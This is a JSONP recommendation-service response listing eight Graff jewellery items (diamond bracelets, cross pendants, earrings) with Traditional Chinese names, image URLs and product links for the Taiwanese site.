/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGB328_RGB328","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RGB122_RGB122","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2880e849/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Overhead_4.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html"},{"id":"RGP007_RGP007","product_name":"小號圓形鑽石十字架造型吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html"},{"id":"RGB609_RGB609","product_name":"心形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html"},{"id":"RGB019_RGB019","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html"},{"id":"RGE1832_RGE1832","product_name":"祖母綠形切割和圓形鑽石耳環","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw994a176b/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_S1.jpg","product_url":"https://www.graff.com/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-earrings/emerald-cut-and-round-diamond-earrings/RGE1832_RGE1832.html"},{"id":"RGP002_RGP002","product_name":"梯形切割鑽石十字吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cdf8a0e/sfcc-graff-staging/R/G/P/0/0/RGP002_RGP002_GP70760_model_2.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/baguette-cut-diamond-cross-pendant/RGP002_RGP002.html"},{"id":"RGP006_RGP006","product_name":"中號圓形鑽石十字架造型吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3b69da4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_RGP006_GP30215_Detail_7.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html"}],"recoUUID":"1cbdb8d8-51dc-4581-971d-d72bee62203d"}});